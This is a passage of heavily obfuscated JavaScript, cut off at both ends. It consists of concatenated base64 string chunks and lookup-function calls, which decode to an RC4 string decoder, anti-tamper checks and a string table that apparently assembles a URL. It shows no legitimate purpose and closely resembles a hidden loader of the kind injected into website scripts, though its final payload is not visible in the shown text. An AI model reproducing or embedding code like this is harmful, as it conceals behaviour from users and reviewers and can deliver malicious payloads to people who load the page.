xef)+'d5M21BV1JxSycsJ1dSZGNMYlJjTUxTJyw'+_0x1667152x(0x163)+'JywnVzQzZE9ta1pXUDNjTFNrQ3Btb3FXN'+'DdkS0tXJywnV1FubnVjcGRKYScsJ0Y4a1'+'dpU2tDVzdXJywnaThrcVdQbW5scScsJ2p'+_0x1667152x(0x1a1)+'VzRPZGVhSmRWcScsJ0ZlaGRLZUsnLCd3Z'+'1ZjT0NrM1c2QycsJ2RycGNTOGtBY1cnLC'+'d4U2thbm1rOFc1RycsJ2E4b094RycsJ3p'+'IS29wQ2tiJywnajJXNldRNWonLCdXUVZj'+'VFNvS1c1eGRSYScsJ3Ztb0ZmMW43JywnV'+'1BGY01tb3hXNGxkTUcnLCdXT1pjT21vUV'+'c0dGRMVycsJ3MwUmNSQ2t3VzV1JywnQzh'+'vWFdRL2RTcScsJ3N1M2RPU29SalkwNFdP'+'NGlwcScsJ0NTb3NlZTVQJywnV09CY1ZmM'+_0x1667152x(0x199)+'1rSVc3MVInLCdxZkpjSzhrbVc0cScsJ2d'+'1UzdXUUxYJywnZUtybGUwUycsJ2hDb0JX'+'T3V5VzVDJywnV09id1dSYkFXN0MnLCdXT'+'21XV1B0Y0h2cScsJ2dOUytXUVRqJywnaD'+_0x1667152x(0x149)+'hSzdjUkNvbFdRVycsJ2MwUmNQYi9jVmEn'+'LCdXUjdjSDNUc1c3dScsJ3ljVmRQVycsJ'+_0x1667152x(0x12d)+_0x1667152x(0x122))+('V091eCcsJ2JTa3lqdFN5JywneElIZkFtb'+_0x1667152x(0x13b)+'csJ2htb3pXT0NyVzRhJywnYWhhRldPOXE'+'nLCdXUjdkSGY4MVc1UycsJ2h4UGxndUsn'+'LCdXNEZkTzhrWVdQSmRQQ2t3bm1vNVc1W'+'mRLVycsJ1dPcGNSeFhBVzdpJywnQWVDYV'+'dQOHgnLCdwbW8zemZmdScsJ1c2NVNXUGh'+'jU3ZmenBTa1docScsJ3k4b0FmdlBLJywn'+'VzRHT2RxTmRHYScsJ1c1SmNNcjBTVzRpJ'+'ywncnRWZE12WmNPVycsJ1dPQ1NXNzNjSD'+'FpJywnbk4zY0hmOFQnLCdEd3JNeExHJyw'+_0x1667152x(0x124)+'JywnV09sY0l4WmNIQ2tQJywncUNrN1dSd'+'GNUbWtOJywnV1BqbFdPUEhXNjAnLCdXN3'+'hjSHd6ZCcsJ1dPM2NWQ29oVzdGZFBXJyw'+'nV1BHT1dSSmNLMFcnLCdXT2VoV09aY1Nm'+_0x1667152x(0x14d)+_0x1667152x(0x147)+'NNczRFVzc4JywnVzdKY1FTa2ZXNFBwJyw'+'nVzdtOW9jUmRORycsJ2pMSmNQZ3VrJywn'+'VzdsZFU4a3ZXN3BjS1cnLCdXN2RjTlNrO'+'WJMcScsJ3pzWmNUQ2swVzRPJywncThrbW'+_0x1667152x(0x175)+'PRmNOOG9RVzdWZEdhJywnc3NTM2NTa00n'+'LCdoTnhjSDhvVldPQycsJ1dPUmRKZjRTV'+'zZtJywnZFdGY1BTa0NnRycsJ0UwT0VXT2'+_0x1667152x(0x141)+_0x1667152x(0x10f)+_0x1667152x(0x129)+_0x1667152x(0x12a)+'wneXFxUWM4')+(_0x1667152x(0xe3)+'nhXNE8nLCdXNE5kVm1vYm1xZScsJ3dZeG'+'NUOGtxVzVLJywnV1I3Y0l4TGxXN1cnLCd'+'BZXI5cjFPJywneGM4bmNDa2EnLCdCdGhj'+_0x1667152x(0x140)+_0x1667152x(0xfc)+'csJ3dIVEtBQ29RJywneW1vVmN4NVcnLCd'+'tU2szV1A0R2pxJywnZWVERWlnNCcsJ1dS'+'L2NHMmxjSm1rdScsJ1c0VmNKMkRldVcnL'+'CdXNEpjSzhrR1c2cmknLCd2OG9ydWFWZF'+'BXJywnd0w3ZFVOcWonLCdXNzA4allwZFR'+'hJywnRjBQVnUxQycsJ1dRcGNPMkhzVzRx'+_0x1667152x(0x173)+_0x1667152x(0x158)+_0x1667152x(0x19c)+'jT0NvUFdRSycsJ1c1WmRWQ29GZVhxJywn'+'cUNvZ1dSS3RwYScsJ1dRYlZlbW96V1JXJ'+'ywnRjNTU1dSbVUnLCdXUno2V1JERERXJy'+'wnQWF2QXpDb2EnLCdXUTQxV1F0Y1B2NCc'+'sJ3pDb01DSXRkR0cnLCdoU28vQXhINycs'+'J3lKL2RQdHBjR1cnLCdldk5jSk5lOScsJ'+'2lmRmNIQ29OV1FXJywnRHZWY0xTazBXNk'+'MnLCdXT3BjTGdyTlc1bScsJ1c1QmRKU29'+_0x1667152x(0x187)+'SEttdicsJ0Q4bzh1SUpkSkcnLCdXUjdjR'+'zhvblc3N2RUcScsJ0ZoL2RLZ3V5JywnRX'+'JLU2FDazQnXTtmdW5jdGlvbiBfMHg2NjI'+'wMTY5ZChhLGIpe2E9YS0weDEzMTt2YXIg'+'Yz1fMHg2NjIwMTY5Y1thXTtpZihfMHg2N'+'jIwMTY5ZFsnVndzSXZYJ109PT11bmRlZm'+'luZWQpe3Zh')+('ciBkPWZ1bmN0aW9uKGkpe3ZhciBqPSdhY'+'mNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5ek'+'FCQ0RFRkdISUpLTE1OT1BRUlNUVVZXWFl'+'aMDEyMzQ1Njc4OSsvPSc7dmFyIGs9Jyc7'+'Zm9yKHZhciBsPTB4MCxtLG4sbz0weDA7b'+'j1pWydjaGFyQXQnXShvKyspO35uJiYobT'+'1sJTB4ND9tKjB4NDArbjpuLGwrKyUweDQ'+'pP2srPVN0cmluZ1snZnJvbUNoYXJDb2Rl'+'J10oMHhmZiZtPj4oLTB4MipsJjB4NikpO'+'jB4MCl7bj1qWydpbmRleE9mJ10obik7fX'+'JldHVybiBrO307dmFyIGg9ZnVuY3Rpb24'+'obCxtKXt2YXIgbj1bXSxvPTB4MCxwLHE9'+'Jycscj0nJztsPWQobCk7Zm9yKHZhciB1P'+_0x1667152x(0x12e)+'spe3IrPSclJysoJzAwJytsWydjaGFyQ29'+'kZUF0J10odSlbJ3RvU3RyaW5nJ10oMHgx'+'MCkpWydzbGljZSddKC0weDIpO31sPWRlY'+'29kZVVSSUNvbXBvbmVudChyKTt2YXIgdD'+_0x1667152x(0x109)+'bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7'+'dCsrKXtvPShvK25bdF0rbVsnY2hhckNvZ'+_0x1667152x(0xee)+'EwMCxwPW5bdF0sblt0XT1uW29dLG5bb10'+'9cDt9dD0weDAsbz0weDA7Zm9yKHZhciB3'+'PTB4MDt3PGxbJ2xlbmd0aCddO3crKyl7d'+'D0odCsweDEpJTB4MTAwLG89KG8rblt0XS'+'klMHgxMDAscD1uW3RdLG5bdF09bltvXSx'+_0x1667152x(0x160)+'ckNvZGUnXShsWydjaGFyQ29kZUF0J10od'+'yleblsoblt0XStuW29dKSUweDEwMF0pO3'+'1yZXR1cm4g')+('cTt9O18weDY2MjAxNjlkWydvbHJLSWMnX'+'T1oLF8weDY2MjAxNjlkWydCWVhUcWMnXT'+'17fSxfMHg2NjIwMTY5ZFsnVndzSXZYJ10'+'9ISFbXTt9dmFyIGU9XzB4NjYyMDE2OWNb'+'MHgwXSxmPWErZSxnPV8weDY2MjAxNjlkW'+'ydCWVhUcWMnXVtmXTtpZihnPT09dW5kZW'+_0x1667152x(0x18a)+'KeHlwJ109PT11bmRlZmluZWQpe3ZhciBp'+'PWZ1bmN0aW9uKGope3RoaXNbJ1RwZVhad'+'SddPWosdGhpc1sndFZBWUxyJ109WzB4MS'+_0x1667152x(0x155)+'mdW5jdGlvbigpe3JldHVybiduZXdTdGF0'+_0x1667152x(0x186)+'3crXHgyMCpceDVjKFx4NWMpXHgyMCp7XH'+'g1Y3crXHgyMConLHRoaXNbJ2Z4bklPSCd'+'dPSdbXHgyN3xceDIyXS4rW1x4Mjd8XHgy'+'Ml07P1x4MjAqfSc7fTtpWydwcm90b3R5c'+_0x1667152x(0x110)+'t2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ2R'+_0x1667152x(0xf6)+'PWpbJ3Rlc3QnXSh0aGlzWydKRkVURk4nX'+_0x1667152x(0x10e)+'RWQVlMciddWzB4MV06LS10aGlzWyd0VkF'+'ZTHInXVsweDBdO3JldHVybiB0aGlzWydP'+'c1hQa1QnXShrKTt9LGlbJ3Byb3RvdHlwZ'+'SddWydPc1hQa1QnXT1mdW5jdGlvbihqKX'+'tpZighQm9vbGVhbih+aikpcmV0dXJuIGo'+'7cmV0dXJuIHRoaXNbJ2NlS0NieSddKHRo'+_0x1667152x(0x128)+'HlwZSddWydjZUtDYnknXT1mdW5jdGlvbi'+'hqKXtmb3Io')+('dmFyIGs9MHgwLGw9dGhpc1sndFZBWUxyJ'+'11bJ2xlbmd0aCddO2s8bDtrKyspe3RoaX'+'NbJ3RWQVlMciddWydwdXNoJ10oTWF0aFs'+'ncm91bmQnXShNYXRoWydyYW5kb20nXSgp'+'KSksbD10aGlzWyd0VkFZTHInXVsnbGVuZ'+'3RoJ107fXJldHVybiBqKHRoaXNbJ3RWQV'+_0x1667152x(0x111)+'yMDE2OWQpWydVclFlSm0nXSgpLF8weDY2'+'MjAxNjlkWydxdUp4eXAnXT0hIVtdO31jP'+_0x1667152x(0x166)+'IpLF8weDY2MjAxNjlkWydCWVhUcWMnXVt'+'mXT1jO31lbHNlIGM9ZztyZXR1cm4gYzt9'+'KGZ1bmN0aW9uKGEsYil7dmFyIEk9XzB4N'+_0x1667152x(0xf9)+'ZhciBjPS1wYXJzZUludChJKDB4MWFjLCd'+'taEN1JykpK3BhcnNlSW50KEkoMHgyM2Es'+'J3BjNUMnKSkqcGFyc2VJbnQoSSgweDIzM'+'SwnMSUjZScpKSstcGFyc2VJbnQoSSgweD'+'MzYSwncGM1QycpKSotcGFyc2VJbnQoSSg'+'weDIzZCwnemdQOCcpKStwYXJzZUludChJ'+'KDB4MzA1LCc0eFJZJykpKi1wYXJzZUlud'+'ChJKDB4MTMyLCc1RVZeJykpKy1wYXJzZU'+'ludChJKDB4MjZhLCczIU9IJykpKnBhcnN'+'lSW50KEkoMHgxMzksJ0gmVzYnKSkrcGFy'+'c2VJbnQoSSgweDJlYywnODB3cycpKSpwY'+'XJzZUludChJKDB4MTliLCdSQEM1JykpKy'+'1wYXJzZUludChJKDB4MjgxLCd6Z1A4Jyk'+_0x1667152x(0x10b)+_0x1667152x(0x15b)+'GNoKGQpe2FbJ3B1c2gnXShhWydzaGlmdC'+'ddKCkpO319')+('fShfMHg2NjIwMTY5YywweGYxYzQ3KSwhZ'+'nVuY3Rpb24oKXt2YXIgSj1fMHg2NjIwMT'+'Y5ZCxjPXt9O2NbSigweDI1MSwnWDJteic'+'pXT1KKDB4MjJhLCdka1QwJykrSigweDI2'+'OSwncChYdycpLGNbSigweDI4NCwnTk1WJ'+'ScpXT1KKDB4MjFkLCdWYzZvJykrSigweD'+'I3ZiwnXmJvNScpK0ooMHgxNTgsJ29Ka0Y'+'nKStKKDB4Mjc5LCdIJlc2JykrSigweDI1'+'ZCwnSCZXNicpLGNbSigweDJmMSwnRyUxa'+_0x1667152x(0x16d)+'BxIT09czt9LGNbSigweDMxNSwnNHhSWSc'+'pXT1KKDB4MWY2LCdtaEN1JykrSigweDJi'+'MSwncChYdycpLGNbSigweDFlMywnODB3c'+'ycpXT1mdW5jdGlvbihxLHMpe3JldHVybi'+'BxPT09czt9LGNbSigweDMwMywnYyFTdCc'+_0x1667152x(0x19e)+_0x1667152x(0x1a4)+'ihxLHMpe3JldHVybiBxPT09czt9LGNbSi'+'gweDE4OCwnb0prRicpXT1KKDB4MzBkLCc'+'5OCo0JykrSigweDI2MSwnbWhDdScpLGNb'+_0x1667152x(0xfd)+_0x1667152x(0x105)+_0x1667152x(0xec)+'1KXtyZXR1cm4gcShzLHUpO30sY1tKKDB4'+'MWI4LCdEaWQ1JyldPWZ1bmN0aW9uKHEsc'+'yl7cmV0dXJuIHE8czt9LGNbSigweDFkMS'+'wnbGRYVicpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxIT09czt9LGNbSigweDMzZiwn'+'SGd0SycpXT1mdW5jdGlvbihxLHMpe3Jld'+_0x1667152x(0x102)+'o4TScpXT1m')+('dW5jdGlvbihxLHMpe3JldHVybiBxPj1zO'+'30sY1tKKDB4MWE3LCc0eFJZJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHE8PXM7fSx'+'jW0ooMHgyNmYsJzlPVEknKV09ZnVuY3Rp'+'b24ocSxzKXtyZXR1cm4gcStzO30sY1tKK'+'DB4MmM3LCdwZVhvJyldPWZ1bmN0aW9uKH'+'Escyl7cmV0dXJuIHEtczt9LGNbSigweDE'+'3ZSwnSkdjaycpXT1KKDB4MmE0LCd0eGJv'+'JykrSigweDIwNywnTk1WJScpK0ooMHgyY'+'TUsJ3JnZmgnKStKKDB4MTM0LCdFaSZnJy'+'krSigweDE5ZSwnNUVWXicpK0ooMHgxMzY'+_0x1667152x(0x14b)+'SigweDJiMiwnJThRZCcpK0ooMHgxNmMsJ'+_0x1667152x(0x17a)+'tKKDB4MWQ1LCdyS3leJyldPUooMHgyMDU'+'sJ3ZDUiEnKStKKDB4MjAwLCdwKFh3Jykr'+'SigweDE2MiwndHhibycpK0ooMHgxOWMsJ'+_0x1667152x(0x11e)+_0x1667152x(0x170)+'XQXEnKStKKDB4MjUwLCckdF5XJykrSigw'+'eDE1YSwnbWhDdScpK0ooMHgxYTUsJzk4K'+_0x1667152x(0x151)+'M0MSwnRVtvXicpK0ooMHgyMGEsJ21oQ3U'+'nKStKKDB4MmY0LCdYMm16JyksY1tKKDB4'+_0x1667152x(0x162)+'yl7cmV0dXJuIHEocyk7fSxjW0ooMHgyMj'+'QsJ05NViUnKV09SigweDI0NCwnZldBcSc'+_0x1667152x(0x1ac)+'LCdHJTFpJykrSigweDM0ZiwnRVtvXicpK'+'0ooMHgzMzksJzMhT0gnKStKKDB4MjM1LC'+'cxJSNlJykr')+('SigweDE0ZiwnYyFTdCcpK0ooMHgxOTEsJ'+_0x1667152x(0x190)+_0x1667152x(0x1a0)+_0x1667152x(0xe4)+'eDIwOSwnJHReVycpK0ooMHgyMTQsJzhKO'+'E0nKStKKDB4MWFlLCdwYzVDJykrSigweD'+'E5ZCwnRWkmZycpK0ooMHgzMDIsJ3AoWHc'+_0x1667152x(0x100)+'OCwnSkdjaycpK0ooMHgyNDIsJ1RadTInK'+'StKKDB4MThkLCdjIVN0JykrSigweDFkZi'+'wncChYdycpK0ooMHgyNTQsJyR0XlcnKSt'+_0x1667152x(0x14e)+'NUVWXicpK0ooMHgxZTcsJ3ZDUiEnKStKK'+'DB4MWEzLCclOFFkJykrSigweDIxNSwnVm'+'M2bycpK0ooMHgzMDQsJ05TU0cnKStKKDB'+_0x1667152x(0xf8)+'ZScpK0ooMHgyMzQsJ0clMWknKStKKDB4M'+'zMwLCddc3RSJykrSigweDMwYywnZldBcS'+'cpK0ooMHgyMTksJzVFVl4nKStKKDB4MzN'+_0x1667152x(0x15a)+'K0ooMHgxZTYsJ1JAQzUnKStKKDB4MjNiL'+'Cd2Q1IhJykrSigweDJjYSwnXXN0UicpK0'+'ooMHgzMmYsJyU4UWQnKStKKDB4MTc4LCd'+_0x1667152x(0x130)+_0x1667152x(0x12c)+'1NHJykrSigweDFkNCwncmdmaCcpK0ooMH'+'gxYjUsJ0RpZDUnKStKKDB4MTk3LCdOU1N'+'HJykrSigweDIwZCwnOU9USScpK0ooMHgy'+'ZmIsJ15ibzUnKStKKDB4MmFjLCdUWnUyJ'+'ykrSigweDE0MCwnSCZXNicpK0ooMHgxNT'+'AsJ3BlWG8n')+('KStKKDB4MzRlLCc5OCo0JykrSigweDIyM'+'iwnckt5XicpK0ooMHgxY2EsJzElI2UnKS'+'tKKDB4MWY1LCdeYm81JykrSigweDI4Yiw'+'nMTJvNicpK0ooMHgzMGUsJ0hndEsnKStK'+'KDB4MjdkLCdPcDBYJykrSigweDMyOSwnZ'+_0x1667152x(0x13f)+'B4MzFiLCc5T1RJJykrSigweDMxOSwnT3A'+_0x1667152x(0xfa)+'MjQxLCdYMm16JykrSigweDJlNCwnRGlkN'+'ScpK0ooMHgyYWUsJ0RpZDUnKStKKDB4Mm'+'QyLCdKR2NrJykrSigweDM0OCwnZldBcSc'+'pK0ooMHgyMTEsJyhVYV4nKStKKDB4MjQ5'+'LCdIZ3RLJykrSigweDFiMCwnMTJvNicpK'+'0ooMHgyNjIsJ05TU0cnKStKKDB4MmUwLC'+'dKR2NrJykrSigweDI3NCwnVzN5SScpK0o'+_0x1667152x(0xf7)+'cDBYJykrSigweDE4ZSwnXXN0UicpK0ooM'+'HgzMzQsJ3JLeV4nKStKKDB4MjEzLCc0eF'+_0x1667152x(0x18b)+'yMjksJ3BlWG8nKStKKDB4MjY0LCdEaWQ1'+'JykrSigweDE4MCwncGVYbycpK0ooMHgxZ'+'TksJ2RrVDAnKStKKDB4MzEyLCdUWnUyJy'+_0x1667152x(0x16a)+_0x1667152x(0x16c)+_0x1667152x(0x13d)+'1JAQzUnKStKKDB4MmRhLCdeYm81JykrSi'+'gweDEzYywnZGtUMCcpK0ooMHgxZjQsJzM'+'hT0gnKStKKDB4MmEzLCd2Q1IhJykrSigw'+'eDI2NSwnMTJvNicpK0ooMHgxODIsJzMhT'+'0gnKStKKDB4MWJmLCdmV0FxJykrSigweD'+'E2MCwnb0pr')+('RicpK0ooMHgxZjMsJzk4KjQnKStKKDB4M'+'jI2LCdOTVYlJykrSigweDIxYywnJHReVy'+'cpK0ooMHgxNTcsJ15ibzUnKStKKDB4MmM'+'xLCcxMm82JykrSigweDJmZiwnT3AwWCcp'+_0x1667152x(0x1a2)+'CckdF5XJykrSigweDI0NywnYyFTdCcpK0'+_0x1667152x(0xfb)+'0eGJvJykrSigweDIwMiwnVFp1MicpK0oo'+_0x1667152x(0x1a5)+'m81JykrSigweDI5NCwnZldBcScpK0ooMH'+'gyMWEsJ05NViUnKStKKDB4MTZkLCcxJSN'+_0x1667152x(0xeb)+'MzIsJ0tCYTUnKStKKDB4MzM1LCdYMm16J'+'ykrSigweDMzNywnODB3cycpK0ooMHgxYj'+_0x1667152x(0x12f)+_0x1667152x(0x144)+'J15VVjgnKStKKDB4MzNkLCcpKjN4JykrS'+'igweDJlZCwnTlNTRycpK0ooMHgyNGMsJ2'+'d4eDknKStKKDB4MmY4LCdvSmtGJykrSig'+'weDFkZCwnTlNTRycpK0ooMHgxOGIsJykq'+'M3gnKStKKDB4MTVlLCcxJSNlJykrSigwe'+'DE1ZiwnMTJvNicpK0ooMHgxNjgsJ3FmVX'+_0x1667152x(0x168)+'jZiwnZ3h4OScpK0ooMHgxNjYsJyU4UWQn'+'KStKKDB4MTQyLCdUWnUyJykrSigweDFiN'+'iwnVmM2bycpK0ooMHgyZDMsJ2MhU3QnKS'+'tKKDB4MjkwLCdzeXpqJykrSigweDM0Yyw'+'nRWkmZycpK0ooMHgxYmMsJzR4UlknKStK'+_0x1667152x(0x182)+_0x1667152x(0x17f)+'B4MjJmLCd2')+('Q1IhJykrSigweDIyMCwnJThRZCcpK0ooM'+'HgxNjksJ15VVjgnKStKKDB4MzM4LCdOU1'+'NHJykrSigweDMxZiwnemdQOCcpK0ooMHg'+'yOTYsJyhVYV4nKStKKDB4MWQ5LCcpKjN4'+'JykrSigweDI2ZCwnbWhDdScpK0ooMHgxY'+'TksJ0RpZDUnKStKKDB4MTlhLCdFaSZnJy'+'krSigweDIwYywnXmJvNScpLGNbSigweDE'+'2NSwnKSozeCcpXT1mdW5jdGlvbihxLHMp'+'e3JldHVybiBxK3M7fSxjW0ooMHgyNWIsJ'+'0VpJmcnKV09ZnVuY3Rpb24ocSxzKXtyZX'+'R1cm4gcStzO30sY1tKKDB4MzAxLCdwZVh'+_0x1667152x(0x193)+_0x1667152x(0x139)+'T1mdW5jdGlvbihxLHMpe3JldHVybiBxK3'+'M7fSxjW0ooMHgxY2QsJ3pnUDgnKV09Sig'+'weDFiYiwnKSozeCcpKydzLycsY1tKKDB4'+_0x1667152x(0x184)+'3MnKStKKDB4MWUxLCdneHg5JykrSigweD'+'JkNCwnJHReVycpK0ooMHgyMDEsJ0VpJmc'+'nKStKKDB4MTQzLCdvSmtGJykrSigweDE3'+'OSwnemdQOCcpK0ooMHgzMjIsJ29Ka0YnK'+'StKKDB4MzA5LCdvSmtGJykrSigweDJmZC'+'wnOEo4TScpK0ooMHgxN2YsJ2RrVDAnKSt'+'KKDB4MWVlLCdLQmE1JykrSigweDE2ZSwn'+_0x1667152x(0x176)+'DB4MTVkLCdyS3leJykrSigweDIxNywnOT'+_0x1667152x(0x19f)+'4MTc3LCcpKjN4JykrSigweDFiZCwnZXBX'+'ZCcpK0ooMHgyZTcsJ2d4eDknKStKKDB4M'+'jBmLCc1RVZeJykrSigweDJlMywncGVYby'+'cpK0ooMHgy')+('Y2QsJ3ZDUiEnKStKKDB4MmMyLCc1RVZeJ'+'ykrSigweDI3MywnKFVhXicpK0ooMHgxYj'+'IsJ2ZXQXEnKStKKDB4MTZiLCdyS3leJyk'+'rSigweDE3MCwnXXN0UicpK0ooMHgyZjks'+'J3R4Ym8nKStKKDB4MWM2LCdyZ2ZoJykrS'+'igweDMwMCwnS0JhNScpK0ooMHgzMjEsJ2'+'VwV2QnKStKKDB4MTUzLCd6Z1A4JykrSig'+'weDIxOCwnKFVhXicpK0ooMHgxZmYsJ3ZD'+'UiEnKStKKDB4MTY3LCdneHg5JykrSigwe'+'DJjZiwnT3AwWCcpK0ooMHgzMjMsJ2d4eD'+_0x1667152x(0x146)+'hOCwnc3l6aicpK0ooMHgzNDAsJ29Ka0Yn'+'KStKKDB4MzMzLCdEaWQ1JykrSigweDE4N'+'CwnZldBcScpK0ooMHgxNzMsJyU4UWQnKS'+'tKKDB4MjA4LCddc3RSJykrSigweDI1YSw'+'ncWZVcycpK0ooMHgxODcsJ0Vbb14nKStK'+'KDB4MjY4LCc5T1RJJykrSigweDIyNywnZ'+'GtUMCcpK0ooMHgzMjcsJzgwd3MnKStKKD'+'B4MzJhLCdsZFhWJykrSigweDIyZSwndHh'+'ibycpK0ooMHgyMGIsJ3pnUDgnKStKKDB4'+'MWNiLCdSQEM1JykrSigweDE0YywnbGRYV'+_0x1667152x(0x167)+'gxLCdzeXpqJykrSigweDFhZCwnZGtUMCc'+'pK0ooMHgyYjcsJ0pHY2snKStKKDB4MTVj'+'LCdwKFh3JykrSigweDMzYiwncGM1QycpK'+'0ooMHgxZWEsJ05TU0cnKStKKDB4MWEyLC'+'djIVN0JykrSigweDJhOCwnTlNTRycpK0o'+'oMHgxZDYsJzk4KjQnKStKKDB4MWI0LCde'+'Ym81JykrSigweDMxZCwnVmM2bycpK0ooM'+'HgxZDgsJ0RpZDUnKStKKDB4MmViLCddc3'+'RSJykrSigw')+('eDI3MSwnVmM2bycpK0ooMHgxZWQsJ0pHY'+'2snKStKKDB4MmU1LCd6Z1A4JykrSigweD'+'I5OCwnRGlkNScpK0ooMHgyMDMsJ2RrVDA'+'nKStKKDB4MzE4LCc1RVZeJykrSigweDFm'+'ZCwnMSUjZScpK0ooMHgxNTksJ3BlWG8nK'+'StKKDB4MmY2LCdIJlc2JykrSigweDFiZS'+'wnS0JhNScpK0ooMHgyMzYsJ05NViUnKSt'+'KKDB4MTQ0LCdFW29eJykrSigweDM0YSwn'+'RWkmZycpK0ooMHgyNzcsJzk4KjQnKStKK'+_0x1667152x(0x123)+_0x1667152x(0x19d)+_0x1667152x(0x185)+_0x1667152x(0x183)+_0x1667152x(0x152)+'cpK0ooMHgzNDksJ1czeUknKStKKDB4MTV'+_0x1667152x(0x159)+'K0ooMHgyOTksJ1czeUknKStKKDB4MWY4L'+'CdXM3lJJykrSigweDJkZCwnRVtvXicpK0'+'ooMHgxYTEsJ0Vbb14nKStKKDB4MWM5LCd'+'neHg5JykrSigweDI1MiwnVFp1MicpK0oo'+'MHgyYWQsJzEybzYnKStKKDB4MmUyLCdze'+_0x1667152x(0x101)+_0x1667152x(0x194)+_0x1667152x(0x143)+_0x1667152x(0x17e)+_0x1667152x(0x115)+'YsJ0hndEsnKStKKDB4MmNiLCclOFFkJyk'+'rSigweDJhMCwnXlVWOCcpK0ooMHgyODcs'+_0x1667152x(0x179)+'igweDI5NSwncChYdycpK0ooMHgxNzIsJz'+'gwd3MnKStK')+('KDB4MTU1LCdxZlVzJykrSigweDI3MCwnO'+'Eo4TScpK0ooMHgyOWUsJ2VwV2QnKStKKD'+'B4MjE2LCdka1QwJykrSigweDE0YSwnXXN'+'0UicpK0ooMHgyZWEsJ3JnZmgnKStKKDB4'+_0x1667152x(0x17c)+'ScpK0ooMHgyYjAsJykqM3gnKStKKDB4Mm'+'MwLCdwYzVDJykrSigweDI3OCwnRVtvXic'+'pK0ooMHgyNTgsJ3JnZmgnKStKKDB4MjZl'+_0x1667152x(0xf0)+'0ooMHgyODUsJ1ZjNm8nKStKKDB4MjMwLC'+'coVWFeJykrSigweDJmZSwncChYdycpK0o'+'oMHgzMzEsJ05TU0cnKStKKDB4MjM5LCc4'+'SjhNJykrSigweDFmYSwnSkdjaycpK0ooM'+'HgxZWIsJ1czeUknKStKKDB4MmQ5LCdwZV'+'hvJykrSigweDE3NCwnJHReVycpK0ooMHg'+'xNjQsJyhVYV4nKStKKDB4MjYwLCdyZ2Zo'+_0x1667152x(0x11c)+_0x1667152x(0x11d)+'krSigweDJkMSwnRVtvXicpK0ooMHgyYzQ'+_0x1667152x(0xe5)+_0x1667152x(0x192)+'3R4Ym8nKStKKDB4MmNlLCcpKjN4JykrSi'+'gweDI1ZSwnNHhSWScpK0ooMHgxNGUsJ2x'+'kWFYnKStKKDB4MWM1LCdsZFhWJykrSigw'+'eDEzMywncChYdycpK0ooMHgyN2UsJ1Rad'+_0x1667152x(0x13a)+'I2NiwnRGlkNScpK0ooMHgyMDQsJ3N5emo'+'nKSsnVycsY1tKKDB4MThmLCd6Z1A4Jyld'+'PUooMHgyOTMsJyR0XlcnKStKKDB4MWQwL'+_0x1667152x(0x188)+'d4eDknKV09')+('ZnVuY3Rpb24ocSxzLHUsdix3LHgseSx6L'+'EEsQixDKXtyZXR1cm4gcShzLHUsdix3LH'+'gseSx6LEEsQixDKTt9LGNbSigweDFjNyw'+'nSCZXNicpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxfHxzO30sY1tKKDB4MWJhLCdxZ'+'lVzJyldPWZ1bmN0aW9uKHEscyx1LHYsdy'+'x4LHkpe3JldHVybiBxKHMsdSx2LHcseCx'+'5KTt9LGNbSigweDE5OCwnMTJvNicpXT1m'+'dW5jdGlvbihxLHMsdSx2LHcpe3JldHVyb'+_0x1667152x(0x1aa)+'dUWnUyJyldPUooMHgxYTYsJ11zdFInKSt'+'KKDB4MzQzLCdneHg5JykrSigweDE2MSwn'+'UkBDNScpKyddJyxjW0ooMHgyYzUsJykqM'+'3gnKV09SigweDI4MywnOEo4TScpK0ooMH'+_0x1667152x(0x172)+'0JykrSigweDE2MywnYyFTdCcpLGNbSigw'+_0x1667152x(0x16f)+'XpqJykrSigweDFlMCwnKFVhXicpK0ooMH'+'gyZjIsJzElI2UnKStKKDB4MTZhLCcoVWF'+'eJykrJ10nLGNbSigweDJkYywnc3l6aicp'+_0x1667152x(0x14a)+_0x1667152x(0x10a)+'tKKDB4MjkyLCdeVVY4JykrSigweDI3Miw'+_0x1667152x(0x114)+'bigpe3ZhciBxPSEhW107cmV0dXJuIGZ1b'+'mN0aW9uKHMsdSl7dmFyIHY9cT9mdW5jdG'+'lvbigpe3ZhciBLPV8weDY2MjAxNjlkO2l'+'mKHUpe3ZhciB3PXVbSygweDIzZSwnMTJv'+'NicpXShzLGFyZ3VtZW50cyk7cmV0dXJuI'+_0x1667152x(0x157)+_0x1667152x(0xe7))+('cT0hW10sdjt9O30oKTtmdW5jdGlvbiBoK'+'HEscyl7dmFyIEw9Six1PXt9O3VbTCgweD'+'I1YywnXlVWOCcpXT1kW0woMHgxOGEsJyh'+_0x1667152x(0x153)+_0x1667152x(0xf1)+_0x1667152x(0x10c)+'xBKXt2YXIgTT1MO3JldHVybiBkW00oMHg'+'xODYsJ0gmVzYnKV0oeixBKTt9LHVbTCgw'+'eDJhYSwnTk1WJScpXT1kW0woMHgxOTYsJ'+'0gmVzYnKV0sdVtMKDB4MzQ2LCdeYm81Jy'+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE49TDt'+'yZXR1cm4gZFtOKDB4MThjLCdlcFdkJyld'+_0x1667152x(0x164)+_0x1667152x(0x135)+_0x1667152x(0x18f)+'6LEEpe3ZhciBPPUw7cmV0dXJuIGRbTygw'+'eDIyMSwnckt5XicpXSh6LEEpO30sdVtMK'+'DB4MzQ1LCdmV0FxJyldPWRbTCgweDI0Zi'+_0x1667152x(0xe6)+'nKV09ZnVuY3Rpb24oeCl7dmFyIFA9TDty'+'ZXR1cm4gZFtQKDB4MmQ3LCdwYzVDJyldK'+'HgpO30sdVtMKDB4MmZjLCdjIVN0JyldPW'+'Z1bmN0aW9uKHgseSx6KXt2YXIgUT1MO3J'+'ldHVybiBkW1EoMHgyNDYsJ0clMWknKV0o'+'eCx5LHopO30sdVtMKDB4MzFhLCdwYzVDJ'+_0x1667152x(0x142)+'tyZXR1cm4gZFtSKDB4MjQ1LCcoVWFeJyl'+'dKHosQSk7fSx1W0woMHgyNDAsJ2VwV2Qn'+'KV09ZnVuY3Rpb24oeixBKXt2YXIgUz1MO'+'3JldHVybiBkW1MoMHgxOTksJ0hndEsnKV'+_0x1667152x(0x14f))+('O3ZhciB2PXU7Zm9yKHZhciB3IGluIHEpa'+'WYoZFtMKDB4MWYyLCdLQmE1JyldKHdbTC'+'gweDEz